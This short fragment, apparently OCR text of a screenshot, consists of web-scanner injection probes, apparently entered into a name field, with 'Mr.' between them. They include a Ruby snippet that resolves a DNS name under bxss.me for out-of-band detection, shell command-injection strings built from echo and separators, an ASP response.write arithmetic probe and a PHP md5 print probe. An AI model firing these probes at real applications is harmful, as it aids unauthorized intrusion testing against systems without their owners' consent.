
(require"socket"
Socket.gethostbyname("hitlz"+"klndujqy813b3.bxss.me.")
[3].to_s)+"
Mr.
&echo vorlws$()\ aobxuc\nz^xyu||a #' &echo vorlws$()\
aobxuc\nz^xyu||a #|" &echo vorlws$()\ aobxuc\nz^xyu||a #
Mr.
response.write(9516457*9368117)
Mr.
";print(md5(31337));$a="